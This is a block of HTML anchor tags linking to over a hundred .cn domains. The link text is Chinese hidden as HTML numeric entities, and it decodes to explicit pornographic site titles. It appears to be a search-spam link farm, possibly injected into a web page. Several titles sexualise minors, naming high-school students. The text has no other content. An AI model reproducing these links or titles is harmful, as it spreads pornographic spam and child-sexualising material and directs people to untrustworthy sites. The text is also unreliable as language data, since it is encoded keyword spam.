<a href="http://lymjbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;</a>|
<a href="http://thingtry.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6309;&#x6469;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://56dn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufem.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x79C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rfic.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dehuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://cpapc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;/&#x6B27;&#x7F8E;</a>|
<a href="http://czyifeng.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://bigpub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://mhol.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://e-sale.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://newpeople.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rw30.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://googhoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinliquan.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://energygrass.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x4E2D;</a>|
<a href="http://jxlight.cn" target="_blank">&#x65E5;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x7EBF;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://spprw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://laoduo.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinfujituan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://w105.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fylmbd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://benmou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xzdibang.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://ezrcjl.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czyifeng.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kgkv.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynxkwlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yihaixinghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shbxac.cn" target="_blank">&#x56FD;&#x4EA7;&#x660E;&#x661F;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6362;&#x8138;</a>|
<a href="http://dkbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shbxac.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiyale.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://bigbiz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://guancou.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://klkx.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://booksuzhou.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://mzltd.cn" target="_blank">&#x7CBE;&#x54C1; &#x4E45;&#x4E45; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pom100st.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://gefj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://aeach.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://renliao.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mobicome.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://taoilike.cn" target="_blank">&#x65E0;&#x7801;&#x91CC;&#x756A;&#x7EAF;&#x8089;h&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://aoladi.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x6D32;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tijianbaojia.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://mongai.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E73;&#x5DE8;&#x7801;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;www&#x6148;&#x79A7;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://benmou.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://greejn.cn" target="_blank">&#x6B32;&#x8272;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;www
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dz361i.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://v031.cn" target="_blank">&#x9AD8;&#x4E2D;&#x751F;&#x81EA;&#x6170;www&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanai365.com.cn" target="_blank">&#x6027;&#x8272;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;ww</a>|
<a href="http://hao82.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11g92b.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://ffvps.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://i9tao8.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://benmou.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://disxx.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://ubez.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://e-sale.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etv2.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://milanworld.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jksdysy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://annbox.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x89C6;&#x9891;</a>|
<a href="http://ssc929.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ci03.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://cqamdzh.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qqzydh.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://futianymc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://yuebing123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qiuxiamovie.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://niena.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhjlb.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://greejn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssc929.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xlzxtj.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;</a>|
<a href="http://alvh.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bug10.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x8272;A&#x2164;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://26sese.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x5C24;&#x7269;&#x4E9A;&#x6D32;&#x6700;&#x5927;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://tzduoao.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://b5ezt1.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://scwcj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyousoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://dandonggongc.cn" target="_blank">&#x56FD;&#x4EA7;91&#x900F;&#x660E;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoneifanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2228;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://323r.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://longcast.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x7231;c&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://minisoo.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aoladi.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x641E;&#x903C;&#x6BDB;&#x7247;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6843;&#x82B1;&#x5C9B;av&#x5728;&#x7EBF;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://gouguang.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://popscooter.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D85;&#x78B0;</a>|
<a href="http://shebaoty.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnheyida.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hosp120.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yihaixinghe.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fylmbd.cn" target="_blank">&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fsfree.com.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://tengqikeji.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://mzltd.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pom100st.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://sell85.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://47222.cn" target="_blank">&#x5973;&#x4EBA;av&#x5929;&#x5802;&#x6FC0;&#x60C5;&#x5973;&#x8349;</a>|
<a href="http://alvh.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://55ab.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://ozql.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://nigq.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://enjoy88.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://geviney.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://yunent.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hhb88.cn" target="_blank">&#x9AD8;&#x4E2D;&#x751F;&#x81EA;&#x6170;www&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tr4slx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://newpeople.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://cmgls.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://ar120.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yatooth.cn" target="_blank">&#x7F8E;&#x5973;av&#x7F51;&#x7AD9;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reboc.cn" target="_blank">&#x5C11;&#x5987;&#x88F8;&#x4EA4;aa&#x5927;&#x7247;</a>|
